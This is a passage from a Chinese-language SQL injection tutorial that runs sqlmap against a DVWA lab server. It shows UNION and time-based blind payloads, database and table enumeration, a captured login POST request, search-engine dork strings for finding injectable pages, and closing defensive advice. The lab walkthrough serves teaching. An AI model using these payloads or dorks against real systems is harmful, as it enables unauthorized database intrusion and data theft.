Type: UNION query # 基于联合查询的盲注
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT CONCAT(0x71767a7a71,0x68564f6376464456594d4262636c5a536a68455a55765067594263596b4649474c53487a4650464e,0x7171767171),NULL-- vsxM&Submit=Submit
---
[18:53:34] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, Apache 2.2.14
back-end DBMS: MySQL >= 5.0.12
[18:53:34] [INFO] fetching database names
available databases [2]:
[*] dvwa
[*] information_schema
[18:53:34] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.1.126'
[*] shutting down at 18:53:34
# 已经找到注入漏洞.这样就成功了再去查询下dvwa下的表
root@lqh:/home/lqh# sqlmap -r httphead.txt -p id -D dvwa --tables
___
__H__
___ ___[,]_____ ___ ___ {1.2.4#stable}
|_ -| . [)] | .'| . |
|___|_ ["]_|_|_|__,| _|
|_|V |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 18:54:50
[18:54:50] [INFO] parsing HTTP request from 'httphead.txt'
[18:54:50] [INFO] resuming back-end DBMS 'mysql'
[18:54:50] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1' AND SLEEP(5) AND 'MEsa'='MEsa&Submit=Submit
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT CONCAT(0x71767a7a71,0x68564f6376464456594d4262636c5a536a68455a55765067594263596b4649474c53487a4650464e,0x7171767171),NULL-- vsxM&Submit=Submit
---
[18:54:50] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, Apache 2.2.14
back-end DBMS: MySQL >= 5.0.12
[18:54:50] [INFO] fetching tables for database: 'dvwa'
[18:54:50] [WARNING] reflective value(s) found and filtering out
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users |
+-----------+
[18:54:50] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.1.126'
[*] shutting down at 18:54:50
使用HTTP头部信息进行POST提交方式的SQL注入.
- 常用于登录等POST方式提交的SQL注入,先来看看我的登录请求的http头部信息
root@lqh:/home/lqh# cat http_post.txt
POST /dvwa/login.php HTTP/1.1 //提交方式POST 协议HTTP/1.1
Host: 192.168.1.126 //提交主机
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:72.0) Gecko/20100101 Firefox/72.0 //客户端浏览器信息
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
Origin: http://192.168.1.126
Connection: close
Referer: http://192.168.1.126/dvwa/login.php
Cookie: security=high; PHPSESSID=mi082n113hhbiu0jcqu3t8ju55
Upgrade-Insecure-Requests: 1
username=admin&password=admin&Login=Login //用户登录信息,所以说国际一直呼吁大家该用得证书了,不加密只要抓包就是裸奔.
- 登录后台的mysql进行查看所有进程,看到正在进行注入测试
mysql> show full processlist ;
+--------+------+-----------+------+---------+------+-------+-----------------------+
| Id | User | Host | db | Command | Time | State | Info |
+--------+------+-----------+------+---------+------+-------+-----------------------+
| 136445 | root | localhost | NULL | Query | 0 | NULL | show full processlist |
| 136847 | dvwa | localhost | dvwa | Sleep | 0 | | NULL | # 这里是基于时间的盲注
+--------+------+-----------+------+---------+------+-------+-----------------------+
2 rows in set (0.01 sec)
mysql> show full processlist ;
+--------+----------------------+-----------+------+---------+------+------------------+-----------------------+
| Id | User | Host | db | Command | Time | State | Info |
+--------+----------------------+-----------+------+---------+------+------------------+-----------------------+
| 136445 | root | localhost | NULL | Query | 0 | NULL | show full processlist |
| 137073 | unauthenticated user | localhost | NULL | Connect | NULL | Reading from net | NULL | # 正在建立身份链接
+--------+----------------------+-----------+------+---------+------+------------------+-----------------------+
较高等级的SQL注入
- 对符号进行转义,就不再直接支持单引号这样的简单注入.
- 对查询到的结果并不直接显示到页面上,不能通过直接分析得数据内容,只知道是否执行成功,是否拥有满足条件的记录.
- 但是依然可以得到攻击回应,也是可以进行SQL盲注的.
- 推荐在sqlmap中将level等级调到最高等级5,将risk测试范围调至3,可以让数据更加完整和有效.
配合搜索引擎获取可能存在注入漏洞的页面.
1. 谷歌检索
inurl: .php?id=
.jsp?id=
.asp?id=
/admin/login.php
.php?id=
2. 百度检索
inurl: *.asp?id=
php?
aspx?
安全建议:
- 不要使用root用户连接数据库,一个用户一个库,不允许设置grant all *.* 这种用法.
- WAF防火墙,对SQL注入进行防护.
- 聘用高级开发.
- 使用预编译处理SQL语句.
- 过滤用户输入,不允许拼接SQL语句.SQL语句不允许有单引号.
- 使用漏扫软件,对整个应用进行扫描.
- 选择更换有SQL注入防护的框架.